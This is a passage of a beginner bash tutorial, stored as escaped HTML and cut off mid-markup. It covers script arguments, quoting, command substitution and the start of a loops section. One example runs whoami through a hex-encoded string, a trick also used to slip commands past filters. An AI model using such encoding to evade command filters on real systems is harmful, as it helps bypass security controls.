$1\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho \"This is argument $2\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho 'This is argument $3'\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ .\/myscript2.sh argument1 argument2 argument3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument argument1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument argument2\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003EThis is argument $3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou might have noticed that \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eargument3\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E was not printed, and we've got only \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E$3\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E. That's because we have used a \u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Esingle quote\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E in an \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E statement.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn bash, we use \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esingle quotes\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E in cases when we want to store data literally.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAssigning command output to a variable\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash has a very cool feature of inline command execution and it's output could be used to be assigned to the variable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EOne example explains it better than any description:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var1=`whoami`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EWe can use multiple ways of achieving this, but with slightly different behavior:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var1=`whoami`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ var2=$(whoami)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $var2\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo $($'\\x77\\x68\\x6F\\x61\\x6D\\x69')\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ echo `ls`\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ETry to understand differences between the following:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E `ls`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E $(ls)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$(ls)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EResearch the subject on your own. Google \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash command substitution\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELoops\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; white-space: pre-wrap;\"\u003ELoops are used when it is needed to perform identical actions multiple times on different values:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ mkdir test\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cd test\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: 